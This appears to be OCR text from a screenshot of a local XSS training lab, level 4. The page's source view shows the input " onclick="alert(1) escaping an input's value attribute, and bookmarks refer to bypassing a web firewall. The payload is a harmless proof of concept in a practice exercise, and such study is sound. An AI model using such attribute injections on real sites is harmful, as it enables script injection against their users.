 192.168.132.132/mypage/xss-labs/level4.php?keyword=" onclick="alert(1)
搜索
MyPage
安全狗v4.0绕过 - 错...
SQL注入-绕过安全狗_...
HTML URL编码参考...
安全狗V4.0.23137 sq...
哔哩哔哩 ( ゜- ゜)つロ ...
从SQL注入绕过最新
这个是双引号
欢迎来到level4
没有找到和" onclick="alert(1)相关的结果
192.168.132.132
完成的不错！
确定
取消
level4
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
搜索 HTML
过滤样式
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和" onclick="alert(1)相关的结果.</h2>
<center>
<form action="level4.php" method="GET">
<input name="keyword" value="" onclick="alert(1)"> event
空白
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ••• </center>
元素 {
}